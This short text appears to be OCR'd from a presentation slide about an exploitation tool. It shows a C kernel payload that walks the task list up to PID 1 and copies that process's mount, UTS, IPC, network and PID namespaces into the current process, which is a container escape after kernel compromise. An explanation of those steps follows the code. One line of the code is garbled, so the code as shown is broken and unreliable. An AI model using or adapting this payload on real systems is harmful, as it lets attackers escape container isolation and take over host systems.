 Tool-2 how to use
switch_namespace()
{
void    *current_task, *pid1_task = 0;
__asm__ __volatile__("mov %%gs:%p1,%0"
:"=rm"(current_task)
:"i"(CURRENT_OFFSET)
:"memory");
pid1_task = current_task;
int i = 0;
while(true)
{
pid1_task = GET_VALUE_64(pid1_task, OFFSET_REALPARENT, void *);
i = i + 1;
if(GET_VALUE_32(pid1_task, OFFSET_PID, int) == 1)
{
break;
}
}
void    *current_nsproxy = GET_VALUE_64(current_task, OFFSET_NSPROXY, void *);
void    *pid1_nsproxy = GET_VALUE_64(pid1_task, OFFSET_NSPROXY, void *);
mntns_install(current_nsproxy, GET_VALUE_64(pid1_nsproxy, OFFSET_MNT_NS, void *));
utsns_install(current_nsproxy, GET_VALUE_64(pid1_nsproxy, OFFSET_UTS_NS, void *));
ipcns_install(current_nsproxy, GET_VALUE_64(pid1_nsproxy, OFFSET_IPC_NS, void *));
netns_install(current_nsproxy, pid1_net_GET_VALUE_64(pid1_nsproxy, OFFSET_NET_NS, void *)ns);
pidns_install(current_nsproxy, GET_VALUE_64(pid1_nsproxy, OFFSET_PID_NS, void *));
}
In this code, you should
get the process object
whose process id equals
1 firstly, and then copy all
the namespace of this
process object to the
nampespace memory of
current process.